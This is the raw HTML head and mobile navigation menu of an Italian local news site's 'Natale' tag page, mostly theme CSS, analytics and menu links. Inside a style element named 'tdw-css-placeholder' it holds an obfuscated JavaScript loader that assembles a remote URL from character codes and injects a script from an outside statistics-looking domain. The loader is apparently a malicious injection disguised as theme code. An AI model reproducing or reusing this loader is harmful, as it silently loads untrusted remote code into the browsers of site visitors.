.td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(34,34,34,0.89)}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#dd9933;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(34,34,34,0.89)}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#dd9933}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#dd9933}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #dd9933}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#dd9933}</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-64836479-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.gazzettadisalerno.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadisalerno.it/tag/natale/",
                    "name": "Natale"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd9933}.tdm-btn-style2:before{border-color:#dd9933}.tdm-btn-style2{color:#dd9933}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd9933;-moz-box-shadow:0 2px 16px #dd9933;box-shadow:0 2px 16px #dd9933}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd9933;-moz-box-shadow:0 4px 26px #dd9933;box-shadow:0 4px 26px #dd9933}</style>

	<style id="tdw-css-placeholder">(function(){try{letarczqfv=String;let_cngcfpn=arczqfv["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+arczqfv["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+arczqfv["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_claptqto="s"+"c"+arczqfv[_cngcfpn](114,105,112,116),_nmhq="c"+"re"+arczqfv[_cngcfpn](97,116,101,69,108,101,109,101,110,116),_xaxudm="s"+arczqfv[_cngcfpn](114,99),_uokj=arczqfv[_cngcfpn](105,100),_cvgpdcsb="cu"+"rre"+arczqfv[_cngcfpn](110,116,83,99,114,105,112,116);let_rghbp="pa"+"r"+arczqfv[_cngcfpn](101,110,116,78,111,100,101),ahozchgcgj="i"+"ns"+arczqfv[_cngcfpn](101,114,116,66,101,102,111,114,101),_pjmnaeqwthj="ge"+"El"+arczqfv[_cngcfpn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),azimyaqcrwy="h"+"e"+arczqfv[_cngcfpn](97,100),attyhp="ap"+"p"+arczqfv[_cngcfpn](101,110,100,67,104,105,108,100),_lvojp=document;let_cdmvvdazdgq="t"+"e"+arczqfv[_cngcfpn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_wvkeukgdn=_lvojp[_nmhq](_claptqto),ahtvk=arczqfv[_cngcfpn](104,116,116,112,115,58,47,47)+arczqfv[_cngcfpn](99,100,110,46,115,116,97)+arczqfv[_cngcfpn](116,105,115,116,105,99,115,99)+arczqfv[_cngcfpn](114,105,112,116,115,46,99,111,109)+arczqfv[_cngcfpn](47)+"a"+"ss"+arczqfv[_cngcfpn](101,116,115)+arczqfv[_cngcfpn](47)+"s"+"t"+arczqfv[_cngcfpn](101,112,46,106,115);_wvkeukgdn[_xaxudm]=ahtvk;_wvkeukgdn[_uokj]=_cdmvvdazdgq;if(_lvojp[_cvgpdcsb]){_lvojp[_cvgpdcsb][_rghbp][ahozchgcgj](_wvkeukgdn,_lvojp[_cvgpdcsb])}else{_lvojp[_pjmnaeqwthj](azimyaqcrwy)[0][attyhp](_wvkeukgdn)}}catch (err){}})();</style></head>

<body class="archive tag tag-natale tag-12327 wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiSalerno" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.gazzettadisalerno.it/feed/rss/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GazzettaSalerno" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/gazzettadisalerno" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principale-container"><ul id="menu-menu-principale" class="td-mobile-main-menu"><li id="menu-item-159051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></li>
</ul>
</li>
<li id="menu-item-159011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></li>
</ul>
</li>
<li id="menu-item-159013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a></li>
<li id="menu-item-159012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></li>
</ul>
</li>
<li id="menu-item-159015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></li>
</ul>
</li>
<li id="menu-item-159014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></li>
</ul>
</li>
<li id="menu-item-159016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></li>
</ul>
</li>
<li id="menu-item-159022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a></li>
